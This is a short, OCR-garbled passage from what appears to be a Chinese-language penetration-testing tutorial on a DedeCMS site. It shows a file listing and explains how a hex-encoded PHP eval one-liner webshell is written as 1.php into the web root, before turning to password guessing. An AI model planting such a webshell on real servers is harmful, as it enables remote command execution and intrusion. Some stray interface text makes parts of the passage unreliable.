 共享此文件夹
diggindex.php
PHP Script
1 KB
index.php
PHP Script
1 KB
它位置
wwwroot
我的文档
共享文档
我的电脑
网上邻居
tag.php
PHP Script
1 KB
1.php
PHP Script
1 KB
图7 备份webshell
其中“0x3C3F706870206576616C28245F504
F53545B27636D64275D293B3F3E”是“<?php eval($_POST
['cmd']);?>”的16进制编码，“D:%2FP8-
Server%2Fwwwroot%2Fdede%2F1.php”是网络绝对路径，备
份的文件名为1.php。
三、利用漏洞猜解口令